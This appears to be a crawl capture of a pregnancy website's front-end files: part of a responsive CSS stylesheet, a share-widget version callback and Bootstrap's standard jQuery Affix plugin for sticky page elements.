        right: 200px;
        top: 124px;
        width: auto;
    }

    .navigation nav {
        position: absolute;
        top: 50px;
        right: 0;
        display: none;
        padding: 5px 0;
        background: #6cb7e3;
        -moz-border-radius: 5px 0 5px 5px;
        -webkit-border-radius: 5px 0 5px 5px;
        border-radius: 5px 0 5px 5px;
        width: 215px;
    }

    .menu > li {
        float: none;
        display: block;
        line-height: 22px;
    }

    .navigation nav .menu > li {
        margin: 0 0 5px;
    }

    .navigation nav .menu > li > a {
        margin: 0;
        padding: 0 10px;
        height: 22px;
        color: #fff;
    }

    .navigation nav .menu > li > a:hover {
        color: #fff;
    }

    .menu > li > a .tail {
        padding: 0 !important;
    }

    .menu > li > a .right {
        padding-right: 0;
    }

    .container_12 .grid_6 p object,
    .container_12 .grid_6 iframe {
        display: block;
        width: 100% !important;
    }

    .container_12 .grid_6 p object embed {
        width: 100%;
        height: 100%;
    }

    .filter_quest,
    .filter_quest > tbody,
    .filter_quest > tbody tr,
    .filter_quest > tbody tr td {
        display: block;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .filter_quest.right-btn {
        position: relative;
        padding-top: 60px;
    }

    .filter_quest.right-btn tr:first-child td:first-child {
        width: 50%;
    }

    .filter_quest.right-btn tr:first-child td:last-child {
        width: auto;
        height: auto;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        text-align: center;
    }

    .filter_quest.right-btn tr:first-child td {
        min-height: auto;
    }

    .filter_quest > tbody tr td {
        float: left;
        width: 50%;
        padding: 5px 0;
    }

    .filter_quest tr:first-child td:first-child {
        width: 100%;
        height: auto;
    }

    .filter_quest tr:first-child td {
        min-height: 50px;
    }

    .filter_quest input,
    .filter_quest select {
        width: 95%;
        margin: 0 auto;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .cate,
    .cate > tbody,
    .cate > tbody tr,
    .cate > tbody tr td {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: block;
        width: 100%;
    }

    .cate tr:after {
        color: #6cb7e3;
        content: "***";
        display: block;
        font-size: 22px;
        text-align: center;
        width: 100%;
    }

    .cate tr:last-child:after {
        display: none;
    }

    .cate img {
        display: block;
        width: 250px;
        margin: 0 auto;
    }

    .paginationTG {
        margin-bottom: 30px;
        text-align: center;
    }

    .paginationTG li {
        padding: 5px 0;
        display: inline-block;
    }

    img.alignleft.size-full {
        display: block;
        height: auto;
        width: 100%;
    }

}

@media screen and (max-width: 479px) {
    .container_12 .grid_6 p object,
    .container_12 .grid_6 iframe {
        max-width: 320px;
        max-height: 200px;
        margin: 0 auto;
    }

    .navbar-toggle {
        left: 0;
    }

    .navigation {
        left: 10px;
        right: 10px;
    }

    .navigation nav {
        width: 100%;
        -moz-border-radius: 0 5px 5px 5px;
        -webkit-border-radius: 0 5px 5px 5px;
        border-radius: 0 5px 5px 5px;
    }

    table tr td input,
    table tr td textarea {
        width: 100% !important;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    #simplemodal-container {
        height: 275px !important;
        left: 10px !important;
        right: 10px;
        width: auto !important;
    }

    .cate img {
        width: 100%;
        max-width: 290px;
    }

    .logo img {
        height: auto;
        width: 100%;
    }
}

/*services*/
h1.new_h1 {
    border: medium none;
    color: #fdbfcc;
    font: 24px "SansRoundedBold";
    letter-spacing: 1px;
    padding: 10px 0;
    text-transform: uppercase;
}

form.form_service {
    text-align: center;
}

form.form_service select, #fem_group, #mal_group, .select_box {
    background: #fff;
    border: 1px solid #c8deeb;
    border-radius: 5px;
    color: #8e8e8e;
    padding: 5px;
}

form.form_service input[type="submit"], #submit_button1, #submit_button2 {
    background: #fff;
    border: 2px solid #ccdeea;
    border-radius: 25px;
    color: #083248;
    cursor: pointer;
    font-family: "SansRoundedBold";
    min-width: 150px;
    padding: 4px;
}

form.form_service input[type="submit"]:hover, #submit_button1:hover, #submit_button2:hover {
    background: #ccdeea;
}

.answer.service {
    background: #e7eef4 none repeat scroll 0 0;
    border: 1px solid #e7eef4;
    border-radius: 5px;
    color: #000;
    font-family: "SansRoundedBold";
    font-size: 16px;
    margin: 10px;
    padding: 20px;
    text-align: center;
}

.answer.service span {
    color: red;
}

.form_service > span {
    color: #083248;
    float: left;
    font: 14px "SansRoundedBold";
    letter-spacing: 1px;
    padding: 5px;
    width: 100%;
}

.calendar_table {
    width: 100%;
}

.calendar_table thead {
    background: #e7eef4 none repeat scroll 0 0;
    border-radius: 5px;
    color: #000;
    font: 12px "SansRoundedBold";
    letter-spacing: 1px;
}

.calendar_table th {
    border: 2px solid #ccdeea;
    padding: 10px 0;
}

.calendar_table .even > td {
    border: 2px solid #ccdeea;
    color: #000;
    font: 13px Arial;
    padding: 5px;
}

#blood td {
    text-align: center;
}

#blood span {
    color: #083248;
    float: left;
    font: 14px "SansRoundedBold";
    letter-spacing: 1px;
    padding: 5px;
    width: 100%;
}

.commentarii .name {
    font-size: 14px;
    color: #002C85
}

.b-top {
    z-index: 2600;
    position: fixed;
    left: 0;
    bottom: 90px;
    margin-left: 80%;
    opacity: 0.6;
    filter: alpha(opacity=60);
}

.b-top:hover {
    opacity: 1;
    filter: alpha(opacity=100);
    cursor: pointer;
}

.b-top-but {
    z-index: 2600;
    position: absolute;
    display: block;
    left: 56px;
    bottom: 0;
    margin: 0 0 0 100%;
    padding: 32px 12px 4px;
    color: white;
    background: #615e52 url("/images/b-j-top.png") no-repeat 50% 11px;
    border-radius: 7px;
}

.pink-round-border {
    border: 3px solid pink;
    border-radius: 15px;
    padding: 10px;
}

/* ��������� */

.nav {
    border-radius: 15px;
    padding: 19px 10px;
    font-family: SansRoundedBold, Arial;
    margin-bottom: 10px;
}

.nav-blue {
    background-color: #ebf4f9;
}

.nav-pink {
    background-color: #fdf0f2;
}

.nav .header {
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 5px;
    color: #377aa1;
}

.nav-blue .header {
    color: #377aa1;
}

.nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.nav li a {
    font-size: 15px;
    color: #424242;
    text-decoration: none;
    display: block;
    padding: 5px 14px 5px 14px;
}

.nav-arrow li a {
    padding: 5px 21px 5px 14px;
    background: url("/images/blue-arrow.png") no-repeat right 10px center;
}

.nav li {
    border-bottom: 1px solid;
}

.nav li:last-child {
    border-bottom: none;
}

.nav-blue li {
    border-color: #d0e2ec;
}

.nav-pink li {
    border-color: #ffc8d1;
}

.nav-blue li a:hover {
    border-radius: 15px;
    background-color: #d0dfe8;
}

.popup-gallery-holder {
    width: 100%;
    overflow-x: auto;
    overflow-y: hidden;
}

.popup-gallery {
    display: table;
    margin: 0 auto;
}

.popup-gallery .popup-gallery-row {
    display: table-row;
}

.popup-gallery .popup-gallery-row .popup-gallery-cell {
    display: table-cell;
    vertical-align: middle;
}

.popup-gallery-thumb {
    padding: 3px;
    margin: 3px;
    border: 1px solid lightgrey;
    border-radius: 3px;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.25);
}

.popup-gallery a img {
    margin: 0;
    padding: 0;
}

/* Simple - pagination*/
.s-pagination ul {
    display: inline-block;
    padding: 0;
    margin: 0;
}

.s-pagination ul li {
    display: inline;
}

.s-pagination ul li a {
    color: black;
    float: left;
    padding: 5px 7px;
    margin-right: 1px;
    text-decoration: none;
    text-align: center;
    border-radius: 5px;
    min-width: 20px;
}

.s-pagination ul li.currentpage a {
    background-color: #0092D1;
    color: white;
    border-radius: 5px;
}

.s-pagination ul li a:hover:not(.currentpage) {
    background-color: #ddd;
}

.table-of-content ul li a{
    color: #0092D1;
}

.bordered_preview {
    border: 1px solid #d1dfe7;
    overflow: hidden;
    padding: 3px;
    width: 250px;
    height: 150px;
}

.bordered_preview img{
    width: 250px;
    height: 150px;
}

.search_preview {
    width: 200px;
    height: 120px;
}

.search_preview img{
    width: 200px;
    height: 120px;
}

.search-box{
    width:220px;
    position:absolute;
    right:0;
}
@media screen and (max-width: 767px){
    .search-box{
        top: 90px;
    }
}

.search-blue{
    width: 210px;
    height: 25px;
    border-radius: 15px;
    background-color: #77a9c7;
    padding: 2px;
}
.search-blue .search-container{
    border-radius: 15px;
    background-color: white;
    overflow: hidden;
    height: 100%;
    width: 180px;
    display: inline-block;
    vertical-align: middle;
}

.search-blue .search-container input[type=search]{
    border: none;
    padding-left: 10px;
    padding-right: 15px;
    padding-top: 4px;
    background-color: white;
    width: 100%;
    outline: none;
}

.search-blue .search-part{
    display: inline-block;
    padding-left: 2px;
    padding-top: 4px;
}
.search-blue .search-icon{
    background: rgba(0, 0, 0, 0) url("/images/search.png") no-repeat;
    border: none;
}


@media (min-width: 768px) {
    .affix-top {
        position: relative;
    }
    .affix {
        position: fixed;
        top: 0px;
    }
    .affix,
    .affix-bottom {
        width: 213px;
    }
    .affix-bottom {
        position: absolute;
    }
}

@media screen and (min-width: 1100px) {
    .flowers {
        background: rgba(0, 0, 0, 0) url("/images/flowers.png") repeat-x scroll 0 0;
        height: 60px;
        position: absolute;
        right: 0;
        top: 40px;
        width: 818px;
    }
}

/**/

.a-nav-categories{
    padding-bottom: 5px;
}
.a-nav-categories ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
}

.a-nav-categories li {
    float: left;
    list-style: none !important;
}

.a-nav-categories li a {
    display: block;
    color: #377AA1;
    text-align: center;
    padding: 10px 12px;
    text-decoration: none;
    border-radius: 5px;
    background-color: #FDF0F2;
    margin-right: 2px;
    font-weight: bold;
    font-family: "PT Sans",Tahoma,Arial,sans-serif;
}

.a-nav-categories a:hover:not(.active) {
    background-color: #FBADBA;
    color: white;
}

.a-nav-categories .active {
    background-color: #EB8F9C;
    color: white;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768653200075133
body_size: 396
content:
cb__utl_cb_share_1768653200075133('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://beremennost-po-nedelyam.com/js/affix.js
body_size: 1255
content:
+function ($) {
    'use strict';

    // AFFIX CLASS DEFINITION
    // ======================

    var Affix = function (element, options) {
        this.options = $.extend({}, Affix.DEFAULTS, options);

        this.$target = $(this.options.target)
            .on('scroll.bs.affix.data-api', $.proxy(this.checkPosition, this))
            .on('click.bs.affix.data-api',  $.proxy(this.checkPositionWithEventLoop, this));

        this.$element     = $(element);
        this.affixed      = null;
        this.unpin        = null;
        this.pinnedOffset = null;

        this.checkPosition()
    };

    Affix.VERSION  = '3.3.6';

    Affix.RESET    = 'affix affix-top affix-bottom';

    Affix.DEFAULTS = {
        offset: 0,
        target: window
    };

    Affix.prototype.getState = function (scrollHeight, height, offsetTop, offsetBottom) {
        var scrollTop    = this.$target.scrollTop();
        var position     = this.$element.offset();
        var targetHeight = this.$target.height();

        if (offsetTop != null && this.affixed == 'top') return scrollTop < offsetTop ? 'top' : false;

        if (this.affixed == 'bottom') {
            if (offsetTop != null) return (scrollTop + this.unpin <= position.top) ? false : 'bottom';
            return (scrollTop + targetHeight <= scrollHeight - offsetBottom) ? false : 'bottom'
        }

        var initializing   = this.affixed == null;
        var colliderTop    = initializing ? scrollTop : position.top;
        var colliderHeight = initializing ? targetHeight : height;

        if (offsetTop != null && scrollTop <= offsetTop) return 'top';
        if (offsetBottom != null && (colliderTop + colliderHeight >= scrollHeight - offsetBottom)) return 'bottom';

        return false
    };

    Affix.prototype.getPinnedOffset = function () {
        if (this.pinnedOffset) return this.pinnedOffset;
        this.$element.removeClass(Affix.RESET).addClass('affix');
        var scrollTop = this.$target.scrollTop();
        var position  = this.$element.offset();
        return (this.pinnedOffset = position.top - scrollTop)
    };

    Affix.prototype.checkPositionWithEventLoop = function () {
        setTimeout($.proxy(this.checkPosition, this), 1)
    };

    Affix.prototype.checkPosition = function () {
        if (!this.$element.is(':visible')) return;

        var height       = this.$element.height();
        var offset       = this.options.offset;
        var offsetTop    = offset.top;
        var offsetBottom = offset.bottom;
        var scrollHeight = Math.max($(document).height(), $(document.body).height());

        if (typeof offset != 'object')         offsetBottom = offsetTop = offset;
        if (typeof offsetTop == 'function')    offsetTop    = offset.top(this.$element);
        if (typeof offsetBottom == 'function') offsetBottom = offset.bottom(this.$element);

        var affix = this.getState(scrollHeight, height, offsetTop, offsetBottom);

        if (this.affixed != affix) {
            if (this.unpin != null) this.$element.css('top', '');

            var affixType = 'affix' + (affix ? '-' + affix : '');
            var e         = $.Event(affixType + '.bs.affix');

            this.$element.trigger(e);

            if (e.isDefaultPrevented()) return;

            this.affixed = affix;
            this.unpin = affix == 'bottom' ? this.getPinnedOffset() : null;

            this.$element
                .removeClass(Affix.RESET)
                .addClass(affixType)
                .trigger(affixType.replace('affix', 'affixed') + '.bs.affix')
        }

        if (affix == 'bottom') {
            this.$element.offset({
                top: scrollHeight - height - offsetBottom
            })
        }
    };


    // AFFIX PLUGIN DEFINITION
    // =======================

    function Plugin(option) {
        return this.each(function () {
            var $this   = $(this);
            var data    = $this.data('bs.affix');
            var options = typeof option == 'object' && option;

            if (!data) $this.data('bs.affix', (data = new Affix(this, options)));
            if (typeof option == 'string') data[option]()
        })
    }

    var old = $.fn.affix;

    $.fn.affix             = Plugin;
    $.fn.affix.Constructor = Affix;


    // AFFIX NO CONFLICT
    // =================

    $.fn.affix.noConflict = function () {
        $.fn.affix = old;
        return this
    };


    // AFFIX DATA-API
    // ==============

    $(window).on('load', function () {
        $('[data-spy="affix"]').each(function () {
            var $spy = $(this);
            var data = $spy.data();

            data.offset = data.offset || {};

            if (data.offsetBottom != null) data.offset.bottom = data.offsetBottom;
            if (data.offsetTop    != null) data.offset.top    = data.offsetTop;

            Plugin.call($spy, data)
        })
    })

}(jQuery);